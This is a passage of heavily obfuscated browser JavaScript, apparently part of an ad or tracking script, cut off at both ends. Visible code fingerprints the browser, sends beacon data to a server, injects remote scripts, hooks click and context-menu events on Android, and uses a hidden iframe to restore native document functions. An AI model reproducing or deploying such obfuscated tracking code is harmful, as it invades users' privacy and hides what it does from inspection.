_0x34ec56)_0x1059ea[_0x249a1b]=_0x34ec56[_0x249a1b];_0x1059ea['\x62\x75\x74\x74\x6f\x6e']={0x0:0x1,0x1:0x4,0x2:0x2}[_0x1059ea[_0x2f3f1b(0x260)]]||_0x1059ea[_0x2f3f1b(0x260)];}return _0x1059ea;},'\x64\x61':function(_0x21df1c,_0x667ed4){var _0x3752c2=_0xf8253;_0x1c2c04[_0x3752c2(0x1cf)]['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74']?_0x667ed4['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](_0x21df1c):_0x1c2c04[_0x3752c2(0x1cf)]['\x66\x69\x72\x65\x45\x76\x65\x6e\x74']&&_0x667ed4['\x66\x69\x72\x65\x45\x76\x65\x6e\x74']('\x6f\x6e'+_0x21df1c['\x74\x79\x70\x65'],_0x21df1c);},'\x62\x64':function(_0x4688c5){var _0x648797=_0xf8253;_0x4688c5=_0x4688c5||_0x1c2c04[_0x648797(0x104)];var _0x16fa92=_0x4688c5[_0x648797(0x242)],_0x17915d=_0x4688c5[_0x648797(0xc3)];_0x648797(0x1ab)==typeof _0x16fa92&&(_0x16fa92=(_0x4688c5[_0x648797(0x1dd)]||_0x4688c5[_0x648797(0x1f7)])+(_0x24967b[_0x648797(0x133)][_0x648797(0x101)]||0x0)+(_0x24967b['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'][_0x648797(0x101)]||0x0),_0x17915d=(_0x4688c5[_0x648797(0x224)]||_0x4688c5[_0x648797(0x267)])+(_0x24967b['\x62\x6f\x64\x79'][_0x648797(0x1b3)]||0x0)+(_0x24967b['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'][_0x648797(0x1b3)]||0x0));return[_0x16fa92,_0x17915d];},'\x4d\x62':function(){var _0x504fee=_0xf8253;return _0x504fee(0x109)===_0x1c2c04[_0x504fee(0x1cf)]['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65'];}};_0x304b3c['\x66']()&&_0x304b3c['\x62'](_0xb87646['\x52']);_0x2b6ea0['\x4d\x64']=function(_0x2cfe79,_0x397a5c){try{_0x304b3c['\x63\x68\x72\x6f\x6d\x65']()&&(window['\x6f\x6e\x63\x6f\x6e\x74\x65\x78\x74\x6d\x65\x6e\x75']=_0x2cfe79,_0x2b6ea0['\x77']('\x63\x6c\x69\x63\x6b',function(_0x4cc1d5){var _0x2d03af=a0_0x2e74;var _0xf82eaf=_0x4cc1d5||window[_0x2d03af(0x104)],_0x365f33;_0x2d03af(0x172)==_0xf82eaf[_0x2d03af(0x138)]?_0x365f33=!0x0:_0x2d03af(0x21b)in _0xf82eaf?_0x365f33=0x3==_0xf82eaf['\x77\x68\x69\x63\x68']:_0x2d03af(0x260)in _0xf82eaf&&(_0x365f33=0x2==_0xf82eaf['\x62\x75\x74\x74\x6f\x6e']);_0x365f33&&_0x2cfe79(_0x4cc1d5);0x10===_0xeeba2&&navigator[_0x2d03af(0x1a9)][_0x2d03af(0x95)](/Android/i)&&_0x1c2c04[_0x2d03af(0xe1)][_0x2d03af(0x276)](_0x2d03af(0x24c))&&(_0xf82eaf[_0x2d03af(0x14d)](),window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x2d03af(0x162)](_0x2d03af(0x24c)));},!0x0,_0x397a5c));}catch(_0x25522c){_0x340935(_0x31d127['\x76'],''+_0x25522c);}};var _0x1c2c04=window,_0x206763=_0x1c2c04['\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74'],_0x1f9ef7=_0x1c2c04[_0xf8253(0x17e)],_0x2ea2c6=window[_0xf8253(0x9f)],_0x24967b=_0x1c2c04[_0xf8253(0x1cf)];try{if((!_0x304b3c['\x66']()||_0x304b3c['\x66']()&&0x8<_0x304b3c['\x62'](_0xb87646['\x52']))&&-0x1==(_0x24967b[_0xf8253(0x247)]+'')[_0xf8253(0x1f1)]()[_0xf8253(0x123)]()[_0xf8253(0x222)](_0xf8253(0x1bf)[_0xf8253(0x119)]('')[_0xf8253(0xc6)]()['\x6a\x6f\x69\x6e'](''))){var _0x1c55b1=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0xf8253(0x127));_0x1c55b1['\x73\x74\x79\x6c\x65'][_0xf8253(0xb5)]=_0xf8253(0x274);_0x2b6ea0['\x69\x61'](function(){var _0x12d159=_0xf8253;_0x24967b[_0x12d159(0x133)][_0x12d159(0xcc)](_0x1c55b1);_0x24967b={};for(var _0x2d6a41 in _0x1c55b1[_0x12d159(0x150)])try{var _0xd0a8f4=_0x1c55b1['\x63\x6f\x6e\x74\x65\x6e\x74\x44\x6f\x63\x75\x6d\x65\x6e\x74'][_0x2d6a41];switch(typeof _0xd0a8f4){case _0x12d159(0x1ba):_0x24967b[_0x2d6a41]=new function(_0x2d7971){var _0x54ebd9=_0x12d159;this[_0x54ebd9(0x233)]=function(){var _0x521e11=_0x54ebd9;return _0x2d7971[_0x521e11(0x192)](_0x1c2c04[_0x521e11(0x1cf)],arguments);};}(_0x1c55b1[_0x12d159(0x150)][_0x2d6a41])[_0x12d159(0x233)];break;default:_0x24967b[_0x2d6a41]=_0xd0a8f4;}}catch(_0x43349c){}});}}catch(_0x29af13){}var _0x5cc3e2=_0x5f9ded();_0x5f9ded();var _0x279f0f={},_0x2a49a6={'\x24\x62':function(_0x35c0e4,_0x59ac10){var _0x28fced=_0xf8253;_0x279f0f[_0x35c0e4]?_0x279f0f[_0x35c0e4][_0x28fced(0xf3)](_0x59ac10):_0x59ac10();},'\x63\x72\x65\x61\x74\x65':function(_0x203e92){_0x279f0f[_0x203e92]=[];},'\x72\x65\x6c\x65\x61\x73\x65':function(_0x2f2b8c){var _0x501527=_0xf8253;var _0x4b7791=_0x279f0f[_0x2f2b8c];if(_0x4b7791)for(var _0x28d8a9=0x0;_0x28d8a9<_0x4b7791[_0x501527(0x23a)];_0x28d8a9++)_0x4b7791[_0x28d8a9]();delete _0x279f0f[_0x2f2b8c];}},_0x31d127={'\x50':[0x0,0x0],'\x4c\x63':[0x1,0x0],'\x57\x61':[0x2,0x0],'\x42\x62':[0x3,0x0],'\x76':[0x4,0x1],'\x66\x61':[0x5,0x0],'\x72\x66':[0x6,0x3],'\x6f\x65':[0x7,0x4],'\x61\x65':[0x8,0x3],'\x7a\x62':[0x9,0x0],'\x68':[0xa,0x3],'\x66':[0xb,0x3],'\x48\x65':[0xc,0x4],'\x55':[0xd,0x3],'\x54':[0xe,0x3],'\x42\x63':[0xf,0x0],'\x56':[0x10,0x0],'\x46\x65':[0x11,0x0],'\x78\x65':[0x12,0x0],'\x41':[0x13,0x0],'\x73':[0x14,0x1],'\x66\x66':[0x15,0x0],'\x42\x65':[0x16,0x3],'\x6c\x63':[0x17,0x0],'\x45\x63':[0x18,0x3],'\x6d\x61':[0x19,0x3],'\x42':[0x1a,0x1],'\x64\x66':[0x1b,0x0],'\x6d\x66':[0x1c,0x0],'\x57\x64':[0x1d,0x0],'\x62\x66':[0x1e,0x0],'\x6b\x66':[0x1f,0x0],'\x6c\x66':[0x20,0x0],'\x68\x66':[0x21,0x0],'\x67\x66':[0x22,0x0],'\x65\x66':[0x23,0x0],'\x50\x65':[0x24,0x0],'\x52\x65':[0x25,0x0],'\x4d\x65':[0x26,0x0],'\x5a\x65':[0x27,0x0],'\x57\x65':[0x28,0x0],'\x63\x66':[0x29,0x0],'\x75\x63':[0x2a,0x0],'\x76\x63':[0x2b,0x0],'\x76\x66':[0x2c,0x0],'\x77\x66':[0x2d,0x0],'\x5a\x64':[0x2e,0x0],'\x4e\x65':[0x2f,0x0],'\x62\x65':[0x30,0x0],'\x75\x66':[0x31,0x0],'\x74\x66':[0x32,0x0],'\x44\x63':[0x33,0x1],'\x73\x66':[0x34,0x0],'\x47':[0x35,0x1],'\x51\x65':[0x36,0x0],'\x74\x63':[0x37,0x0],'\x70\x63':[0x38,0x0],'\x62':[0x39,0x0],'\x63\x65':[0x3a,0x0],'\x6d\x63':[0x3b,0x0],'\x6e\x63':[0x3c,0x0],'\x6f\x63':[0x3d,0x0],'\x48\x63':[0x3e,0x0],'\x4d\x63':[0x3f,0x0],'\x4e':[0x40,0x0],'\x4a':[0x41,0x0],'\x4f':[0x42,0x0],'\x43\x62':[0x43,0x0],'\x47\x63':[0x44,0x0],'\x41\x62':[0x45,0x0],'\x79\x65':[0x47,0x0],'\x44\x62':[0x48,0x0],'\x77\x65':[0x49,0x0],'\x41\x65':[0x4a,0x0],'\x43\x65':[0x4b,0x0],'\x6c\x61':[0x4c,0x0],'\x57':[0x4d,0x0],'\x50\x63':[0x4e,0x0],'\x5a':[0x4f,0x0],'\x53\x65':[0x50,0x0],'\x58\x65':[0x51,0x0],'\x6c\x65':[0x52,0x0],'\x4b\x65':[0x53,0x0],'\x47\x65':[0x54,0x0],'\x56\x65':[0x55,0x0],'\x55\x65':[0x56,0x0],'\x24\x64':[0x57,0x0],'\x51\x63':[0x58,0x0],'\x70\x65':[0x59,0x0],'\x58\x64':[0x5a,0x0],'\x4a\x65':[0x5b,0x0],'\x4c\x65':[0x5c,0x0],'\x7a\x65':[0x5d,0x0],'\x49\x65':[0x5e,0x0],'\x76\x65':[0x5f,0x0],'\x79\x61':[0x3e8,0x0],'\x76\x62':[0x3e9,0x0],'\x77\x62':[0x3ea,0x0],'\x79\x62':[0x3eb,0x0],'\x6e\x61':[0x3ec,0x0],'\x66\x65':[0x3ed,0x0],'\x65\x65':[0x3ee,0x0],'\x64\x65':[0x3ef,0x0],'\x75\x65':[0x7d1,0x0],'\x71\x65':[0x7d2,0x0],'\x72\x65':[0x7d3,0x0],'\x73\x65':[0x7d4,0x0],'\x6b\x65':[0x7d5,0x0],'\x6a\x65':[0x7d6,0x0],'\x69\x65':[0x7d7,0x0],'\x43\x63':[0xbb9,0x0],'\x41\x63':[0xbba,0x0]},_0x31d877=[0x1,0x3,0x4,0x5,0x17,0x7d5,0x7d6,0x7d7,0xbb9,0xbba],_0x3624e9={'\x6d':null,'\x73\x65\x6e\x64':function(_0x11e9a9,_0x14a22c){var _0x247a8f=_0xf8253;try{'\x73\x74\x72\x69\x6e\x67'==typeof _0x14a22c&&0x0<_0x14a22c['\x6c\x65\x6e\x67\x74\x68']&&(_0x14a22c=_0x14a22c[_0x247a8f(0xad)](/[,\r\n]/g,'')[_0x247a8f(0x24e)](0x0,0x400));var _0x73065d=_0x1c2c04['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x247a8f(0x276)](_0x247a8f(0xae)),_0x1cbdc2=JSON[_0x247a8f(0x156)](_0x73065d),_0x26b3e9=_0x1cbdc2?_0x1cbdc2[_0x247a8f(0x204)]:0x1,_0x1b9ec4=new _0x6988d5(_0x3624e9['\x6d']['\x41'],'\x2f',!0x0)['\x6a']('\x63\x73',_0x111378(_0x3624e9['\x6d']['\x68']['\x41\x61']))['\x6a'](_0x247a8f(0x161),_0x3624e9['\x6d']['\x66'])['\x6a'](_0x247a8f(0x184),_0x3624e9['\x6d']['\x42'])['\x6a'](_0x247a8f(0x202),_0x11e9a9[0x0])['\x6a']('\x69\x6e\x66\x6f',_0x14a22c||'')['\x6a']('\x76',_0x247a8f(0x1cb))['\x6a']('\x75',_0x26b3e9)['\x6a']('\x74\x70\x61\x67','\x31')['\x6a'](_0x247a8f(0x1d2),_0x2d605d())['\x74\x6f\x53\x74\x72\x69\x6e\x67']();_0x242458(_0x1b9ec4);}catch(_0x432437){}}},_0x35faeb=new _0x515f57();_0x304b3c['\x66']()&&_0x304b3c['\x62'](_0xb87646['\x52']);var _0x1a2579=_0x5f9ded(),_0x50314b=_0x5f9ded(),_0x18a249=_0x5f9ded();_0x5f9ded();_0x5f9ded();_0x5f9ded();_0x5f9ded();var _0x4848f5=_0x5f9ded(),_0x42df95=_0x5f9ded(),_0x768ad8=_0x5f9ded(),_0x1401d6=_0x5f9ded();_0x5f9ded();_0x5f9ded();_0x5f9ded();var _0x1df5f9=_0x1c2c04[_0xf8253(0x1cf)][_0xf8253(0x110)],_0x2e1b8a={'\x77':function(_0x2f0ff4,_0x4f38ac){var _0x33c913=_0xf8253;if(_0x1c2c04[_0x33c913(0x1a3)])_0x2b6ea0['\x77'](_0x2f0ff4,_0x4f38ac,!0x0,_0x1df5f9,!0x1);else if(_0x1c2c04['\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e\x74']){var _0x2455fa=_0x1df5f9,_0x42a677=_0x1a2579+_0x2f0ff4;_0x2455fa[_0x42a677]=0x0;_0x2455fa[_0x33c913(0x1cc)](_0x33c913(0x121),function(_0x492dde){var _0x380310=_0x33c913;_0x492dde=_0x492dde||_0x1c2c04[_0x380310(0x104)];if(_0x492dde[_0x380310(0x96)]==_0x42a677){_0x492dde[_0x380310(0x251)]=_0x2455fa[_0x42a677];var _0x36a423={},_0x15ca62;for(_0x15ca62 in _0x492dde)_0x36a423[_0x15ca62]=_0x492dde[_0x15ca62];_0x36a423[_0x380310(0x138)]=_0x2f0ff4;_0x4f38ac(_0x36a423);}});}},'\x49':function(_0x1ec773,_0x2d8e60){var _0x692f67=_0xf8253;if(_0x1c2c04['\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'])_0x2b6ea0['\x49'](_0x1ec773,_0x2d8e60,!0x0,_0x1df5f9);else if(_0x1c2c04[_0x692f67(0x21c)]){var _0x3b7f4d=_0x1df5f9;_0x3b7f4d['\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e\x74'](_0x692f67(0x121),_0x2d8e60);var _0x43e330=_0x1a2579+_0x1ec773;_0x3b7f4d[_0x43e330]=null;delete _0x3b7f4d[_0x43e330];}},'\x64\x61':function(_0x1026a8,_0x57ba74){var _0x390a93=_0xf8253;if(_0x1c2c04[_0x390a93(0x1cf)]['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74']){var _0x365b0a=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74']('\x43\x75\x73\x74\x6f\x6d\x45\x76\x65\x6e\x74');_0x365b0a['\x69\x6e\x69\x74\x43\x75\x73\x74\x6f\x6d\x45\x76\x65\x6e\x74'](_0x1026a8,!0x0,!0x0,_0x57ba74);_0x1df5f9[_0x390a93(0xb2)](_0x365b0a);}else _0x1df5f9[_0x1a2579+_0x1026a8]=_0x57ba74;}},_0x15c8e5=String[_0xf8253(0xb9)],_0x1c2c04=window,_0x5bce23,_0x5e1e82,_0xeeba2,_0x25d148,_0x36d0be,_0x201cca,_0x168641,_0x4b632b,_0x2c4e52,_0x116095,_0xd24e02,_0x5d8572,_0x2910bf,_0x475cf7,_0x4995f6,_0x4d3d23,_0x4eb9cb,_0x358224,_0xd9736d,_0x24c6fe,_0x1ee3cf,_0x2152da,_0x3e99f8,_0x28932f,_0x5d89e5,_0x3dd50a,_0x50951c,_0x541505,_0x1cd946,_0x1a14ae,_0x413597,_0x2d0d16=0x0,_0x48bb0d,_0xf7721e,_0x5d5d22,_0x37ed39,_0x2fc0b0,_0xa73ab1,_0x2e9db9,_0x131764,_0x4da7ed,_0xb7051e,_0x3a601f,_0x4aa3b5,_0x53dd02,_0x1faf73,_0x29ac63,_0x460ea3,_0x57aacf={'\x5a\x63':function(_0x4256d8){var _0x4560b2=_0xf8253;return _0x4256d8&&0x1==_0x4256d8[_0x4560b2(0x23a)];},'\x4b\x62':function(_0x4288f3){return JSON['\x70\x61\x72\x73\x65'](_0x3894f2(_0x4288f3));}},_0x45868d,_0x46dc85=_0x57aacf['\x5a\x63'](arguments);_0x46dc85?_0x45868d=_0x57aacf['\x4b\x62'](arguments[0x0]):_0x45868d=arguments;_0x489149(_0x45868d);_0x2e1b8a['\x64\x61'](_0x768ad8);var _0x3ead39={'\x67\x61':0x0,'\x77\x63':0x1,'\x53\x61':0x2,'\x7a\x63':0x3,'\x56\x61':0x4},_0x411267=!_0x304b3c['\x68']()&&(_0x304b3c[_0xf8253(0x21d)]()||_0x304b3c['\x73']());_0x3dbbfc[_0xf8253(0x93)]['\x62']=function(_0x3e8eb1){this['\x68'](_0x3e8eb1);};_0x3dbbfc[_0xf8253(0x93)]['\x68']=function(_0x368b9a){var _0x6b30ca=this['\x66'];_0x6b30ca[_0x368b9a]||(_0x6b30ca[_0x368b9a]=0x0);_0x6b30ca[_0x368b9a]+=0x1;};_0x3dbbfc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x53']=function(_0x3a5100){var _0x5ea8f0=this['\x66'],_0x65cbfe;for(_0x65cbfe in _0x5ea8f0)if(null===_0x3a5100(_0x65cbfe,_0x5ea8f0[_0x65cbfe]))break;};_0x3dbbfc['\x62']=function(_0x5e02a0){var _0x45d415=_0xf8253;if(_0x45d415(0x1ba)!=typeof _0x5e02a0['\x70\x75\x73\x68'])throw Error(_0x45d415(0x191));for(var _0x229e16=new _0x3dbbfc(),_0x2ba636=0x0;_0x2ba636<_0x5e02a0[_0x45d415(0x23a)];_0x2ba636++)_0x229e16['\x62'](_0x5e02a0[_0x2ba636]);return _0x229e16;};var _0x54ee39={'\x71\x64':function(_0x59bdec,_0x22c344,_0x5da01d){var _0x152113=_0xf8253;if(_0x59bdec[_0x22c344]==_0x5da01d)return _0x59bdec;if(!_0x59bdec[_0x152113(0x146)]||!_0x59bdec[_0x152113(0x146)][_0x152113(0x23a)])return null;for(var _0x4a25c3=0x0,_0x1adcdd;_0x4a25c3<_0x59bdec[_0x152113(0x146)]['\x6c\x65\x6e\x67\x74\x68'];_0x4a25c3++)if(_0x1adcdd=this['\x71\x64'](_0x59bdec[_0x152113(0x146)][_0x4a25c3],_0x22c344,_0x5da01d))return _0x1adcdd;return null;},'\x43\x61':_0x304b3c['\x66']()&&0x9>_0x304b3c['\x62'](_0xb87646['\x52'])?function(_0x10e378){var _0xde9799=_0xf8253;_0x10e378=_0x10e378[_0xde9799(0x1f3)]();_0x10e378={'\x74\x6f\x70':_0x10e378[_0xde9799(0x288)],'\x72\x69\x67\x68\x74':_0x10e378[_0xde9799(0x15b)],'\x62\x6f\x74\x74\x6f\x6d':_0x10e378[_0xde9799(0x17d)],'\x6c\x65\x66\x74':_0x10e378[_0xde9799(0x14f)]};_0x10e378['\x68\x65\x69\x67\x68\x74']=_0x10e378[_0xde9799(0x17d)]-_0x10e378['\x74\x6f\x70'];_0x10e378['\x77\x69\x64\x74\x68']=_0x10e378[_0xde9799(0x15b)]-_0x10e378[_0xde9799(0x14f)];return _0x10e378;}:function(_0x2c63d5){var _0x169e9b=_0xf8253;_0x2c63d5=_0x2c63d5[_0x169e9b(0x1f3)]();return{'\x74\x6f\x70':_0x2c63d5[_0x169e9b(0x288)],'\x72\x69\x67\x68\x74':_0x2c63d5[_0x169e9b(0x15b)],'\x62\x6f\x74\x74\x6f\x6d':_0x2c63d5[_0x169e9b(0x17d)],'\x6c\x65\x66\x74':_0x2c63d5[_0x169e9b(0x14f)],'\x68\x65\x69\x67\x68\x74':_0x2c63d5[_0x169e9b(0xe5)],'\x77\x69\x64\x74\x68':_0x2c63d5[_0x169e9b(0xd7)]};},'\x56\x64':function(_0x5740d8,_0xc2345a){var _0x3f24f4=_0xf8253;_0xc2345a=_0xc2345a||this['\x43\x61'](_0x5740d8);if(0x0>_0xc2345a[_0x3f24f4(0x14f)]+_0xc2345a[_0x3f24f4(0xd7)]||0x0>_0xc2345a[_0x3f24f4(0x15b)]+_0xc2345a['\x77\x69\x64\x74\x68']||0x0>_0xc2345a[_0x3f24f4(0x288)]+_0xc2345a[_0x3f24f4(0xe5)]||0x0>_0xc2345a[_0x3f24f4(0x17d)]+_0xc2345a[_0x3f24f4(0xe5)])return!0x1;var _0x143075=_0x5740d8[_0x3f24f4(0x19c)];return'\x68\x69\x64\x64\x65\x6e'==_0x143075['\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79']||'\x6e\x6f\x6e\x65'==_0x143075[_0x3f24f4(0xb5)]?!0x1:!(!_0x5740d8[_0x3f24f4(0x1b0)]&&!_0x5740d8[_0x3f24f4(0xfa)]);},'\x73':function(_0x2b1b70,_0x2d8a33){var _0x48bf18=_0xf8253;_0x2d8a33[_0x48bf18(0x11f)][_0x48bf18(0x20e)](_0x2b1b70,_0x2d8a33['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67']);},'\x63\x63':function(_0x9ab996,_0x282e31){var _0x4bd546=_0xf8253;for(var _0x30abf7=[],_0x3dfaef=0x0;_0x3dfaef<_0x9ab996[_0x4bd546(0x23a)];_0x3dfaef++){for(var _0x101b60=!0x1,_0x259c14=_0x9ab996[_0x3dfaef],_0x22a58c=0x0;_0x22a58c<_0x282e31[_0x4bd546(0x23a)];_0x22a58c++)if(_0x259c14===_0x282e31[_0x22a58c]){_0x101b60=!0x0;break;}_0x101b60||_0x30abf7[_0x4bd546(0xf3)](_0x259c14);}return _0x30abf7;},'\x4b\x61':function(_0x1f6184,_0xe8509f){var _0x4e462d=_0xf8253;for(var _0x2ac2ea=[],_0x341a38=0x0;_0x341a38<_0x1f6184[_0x4e462d(0x23a)];_0x341a38++)for(var _0x2a221a=_0x1f6184[_0x341a38],_0x15aa30=0x0;_0x15aa30<_0xe8509f[_0x4e462d(0x23a)];_0x15aa30++)if(_0x2a221a===_0xe8509f[_0x15aa30]){_0x2ac2ea[_0x4e462d(0xf3)](_0x2a221a);break;}return _0x2ac2ea;},'\x6f\x61':function(_0xb8bbdb){var _0x275a43=_0xf8253;return _0x24967b[_0x275a43(0x20d)]['\x61\x70\x70\x6c\x79'](_0x1c2c04[_0x275a43(0x1cf)],_0xb8bbdb);},'\x68':function(_0x5c658a){var _0x49a80d=_0xf8253;var _0xe77889=_0x24967b[_0x49a80d(0xe9)]('\x74\x65\x78\x74\x61\x72\x65\x61');_0xe77889[_0x49a80d(0x107)]=_0x5c658a;return _0xe77889['\x76\x61\x6c\x75\x65'];},'\x50\x62':function(_0x3d1985){var _0x5cc5e0=_0xf8253;return _0x304b3c['\x66']()&&0x8>=_0x304b3c['\x62'](_0xb87646['\x52'])?_0x3d1985['\x69\x6e\x6e\x65\x72\x54\x65\x78\x74']:_0x3d1985[_0x5cc5e0(0x94)];},'\x62':function(_0x3b3094,_0x9a3476){var _0x467664=_0xf8253;try{var _0x18c687=_0x24967b[_0x467664(0xe9)](_0x467664(0x1d3));_0x18c687[_0x467664(0x25c)]=_0x9a3476+'\x3f\x74\x69\x64\x3d'+_0x3b3094;_0x24967b['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x68\x65\x61\x64')[0x0][_0x467664(0xcc)](_0x18c687);}catch(_0x353b60){_0x340935(_0x31d127['\x76'],_0x467664(0x237)+_0x353b60);}},'\x4f\x62':function(_0x30ca4d,_0x24e818){var _0x2331cb=_0xf8253;var _0x45bc21=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x45bc21[_0x2331cb(0x249)](_0x2331cb(0x1d7),_0x30ca4d);_0x45bc21[_0x2331cb(0x249)](_0x2331cb(0x19d),_0x24e818||'\x5f\x62\x6c\x61\x6e\x6b');return _0x45bc21;},'\x49\x61':function(_0x5d942a,_0x6c056f){var _0x50ac45=_0xf8253;return _0x50ac45(0x179)+_0x5d942a+_0x50ac45(0xc5)+_0x6c056f+_0x50ac45(0x155);},'\x47\x61':function(_0x2645af,_0x1d79c5,_0x58b078){var _0xd27e9e=_0xf8253;for(_0x1d79c5=_0x1d79c5[_0xd27e9e(0x123)]();_0x2645af&&_0xd27e9e(0x1ab)!=typeof _0x2645af[_0xd27e9e(0x177)];){if(_0x2645af['\x74\x61\x67\x4e\x61\x6d\x65'][_0xd27e9e(0x123)]()==_0x1d79c5&&(!_0x58b078||_0x58b078(_0x2645af)))return _0x2645af;_0x2645af=_0x2645af[_0xd27e9e(0x11f)];}return null;},'\x58\x62':function(_0x4415ba){var _0x20fa39=_0xf8253;return _0x4415ba?_0x4415ba[_0x20fa39(0x1e5)]==_0x1c2c04[_0x20fa39(0x12b)]['\x68\x6f\x73\x74\x6e\x61\x6d\x65']:!0x1;},'\x66':function(_0x3cf9f2){var _0x144c89=_0xf8253;return _0x24967b[_0x144c89(0x133)][_0x144c89(0x219)]['\x63\x61\x6c\x6c'](_0x1c2c04[_0x144c89(0x1cf)][_0x144c89(0x133)],_0x3cf9f2);},'\x41':function(_0x1c5f00,_0x1df000){var _0x22d35d=_0xf8253;_0x1c5f00[_0x22d35d(0x19c)][_0x22d35d(0xb5)]=_0x1df000?'\x62\x6c\x6f\x63\x6b':_0x22d35d(0x274);}};_0x5f9ded();_0x5f9ded();var _0x73b640=_0x5f9ded();_0x5f9ded();_0x5f9ded();_0x5f9ded();var _0x4067c8=_0x5f9ded(),_0x3a3852=_0x5f9ded(),_0x3cba50=_0x5f9ded(),_0x42b64c=_0x5f9ded(),_0x52bfe3={},_0xd9ddc6={'\x62\x61':function(_0x1c1cd1){return _0x52bfe3[_0x1c1cd1];},'\x72\x61':function(_0x2ceb52,_0x56b892){_0x52bfe3[_0x2ceb52]=_0x56b892;},'\x53\x64':function(_0x37281b){delete _0x52bfe3[_0x37281b];}},_0x571e4a=[[],[],[],[]],_0x21428c=[0x1,0x1,0x5,0x5],_0x308579={'\x67\x62':function(_0x170cef,_0x46b382,_0x57989f){var _0x20d1d3=_0xf8253;try{return _0x170cef[_0x20d1d3(0x116)](_0x46b382,_0x57989f||'\x2a'),!0x0;}catch(_0x1877f4){return!0x1;}},'\x6a\x66':function(_0x4ac5e7,_0x25ddc4,_0x5bd955){var _0x1505b0=_0xf8253;for(;_0x4ac5e7!=_0x4ac5e7['\x74\x6f\x70'];)_0x4ac5e7=_0x4ac5e7[_0x1505b0(0x266)],_0x308579['\x67\x62'](_0x4ac5e7,_0x25ddc4,_0x5bd955);},'\x65\x63':function(_0x108b2c,_0x224568,_0x5e78fe,_0x41fe26,_0x20f402,_0x3f6501){function _0x311edf(_0x5dbeff){var _0x4d8bc8=a0_0x2e74;_0x2b6ea0['\x49'](_0x4d8bc8(0x235),_0x311edf,!0x0,_0x1c2c04);_0x5dbeff[_0x4d8bc8(0xcd)]===_0x108b2c&&(_0x6d2b53&&clearTimeout(_0x6d2b53),_0x41fe26(_0x5dbeff[_0x5dbeff[_0x4d8bc8(0x235)]?_0x4d8bc8(0x235):_0x4d8bc8(0xf9)],_0x5dbeff[_0x4d8bc8(0xcd)]));}var _0x6d2b53;_0x2b6ea0['\x77']('\x6d\x65\x73\x73\x61\x67\x65',_0x311edf,!0x0,_0x1c2c04);_0x20f402&&0x0<_0x20f402&&(_0x6d2b53=_0x206763(function(){var _0x4bc2d9=a0_0x2e74;_0x2b6ea0['\x49'](_0x4bc2d9(0x235),_0x311edf,!0x0,_0x1c2c04);_0x3f6501&&_0x3f6501();},_0x20f402));return _0x308579['\x67\x62'](_0x108b2c,_0x224568,_0x5e78fe);},'\x6e\x66':function(_0x4b4089,_0x359ead,_0x339676,_0x257990,_0x23ed5b,_0x5a26df){var _0x2db8c4=_0xf8253;for(;_0x4b4089!=_0x4b4089[_0x2db8c4(0x288)];)_0x4b4089=_0x4b4089['\x70\x61\x72\x65\x6e\x74'],_0x308579['\x65\x63'](_0x4b4089,_0x359ead,_0x339676,_0x257990,_0x23ed5b,_0x5a26df);},'\x24\x65':function(_0x529972){var _0x35f88c=_0xf8253;_0x2b6ea0['\x77'](_0x35f88c(0x235),function(_0x484b2f){var _0x591729=_0x35f88c;_0x529972(_0x484b2f[_0x484b2f[_0x591729(0x235)]?'\x6d\x65\x73\x73\x61\x67\x65':_0x591729(0xf9)],_0x484b2f['\x73\x6f\x75\x72\x63\x65']);},!0x0,_0x1c2c04);},'\x6b\x62':function(_0x4b6e94,_0xef71a2){var _0x357efa=_0xf8253;_0x2b6ea0['\x77'](_0x357efa(0x235),function(_0x388ee2){var _0x5a831e=_0x357efa;_0x388ee2['\x73\x6f\x75\x72\x63\x65']===_0x4b6e94&&_0xef71a2(_0x388ee2[_0x388ee2[_0x5a831e(0x235)]?_0x5a831e(0x235):'\x64\x61\x74\x61'],_0x388ee2[_0x5a831e(0xcd)]);},!0x0,_0x1c2c04);}},_0x504b32='';'\x62\x6f\x6f\x6c\x65\x61\x6e'===typeof _0x1faf73&&!0x0===_0x1faf73&&(ab=!0x1);ab&&_0x2b6ea0['\x69\x61'](function(){_0x2a49a6['\x24\x62'](_0x5cc3e2,function(){var _0x5192fb=a0_0x2e74;try{var _0x2f0b9d=new window[(_0x5192fb(0x21f))]['\x46\x50\x32\x4f\x70\x74\x69\x6f\x6e\x73']();_0x2f0b9d[_0x5192fb(0xc0)]['\x50\x69\x78\x65\x6c\x52\x61\x74\x69\x6f']=!0x0;_0x2f0b9d[_0x5192fb(0xc0)][_0x5192fb(0x1ca)]=!0x0;_0x2f0b9d[_0x5192fb(0xb7)]=!0x0;_0x504b32=new window[(_0x5192fb(0x21f))](_0x2f0b9d)[_0x5192fb(0x194)]();}catch(_0x15ecb1){_0x340935(_0x31d127['\x76'],_0x5192fb(0x1a7)+_0x15ecb1);}});});var _0x555a71=function(_0x6c6374){var _0x50fe11=!0x1;_0x44b470()&&(_0x50fe11=!_0x58f5a5(_0x6c6374||0.9));return _0x50fe11;}(0.9),_0x228b16=(function(){var _0x180cc7=_0xf8253;var _0x4ed57f;_0x4ed57f=0.9;return 